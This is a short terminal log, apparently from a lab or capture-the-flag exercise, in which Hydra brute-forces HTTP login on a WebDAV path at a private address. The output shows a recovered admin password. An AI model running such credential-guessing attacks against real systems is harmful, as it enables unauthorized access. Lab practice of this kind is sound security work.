 ❯ hydra -l admin -P dic_teo.txt -f 192.168.1.85 http-get /webdav -v -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-29 17:15:24
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking http-get://192.168.1.85:80/webdav
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-get] host: 192.168.1.85   login: admin   password: w3bd4v513
[STATUS] attack finished for 192.168.1.85 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-29 17:15:28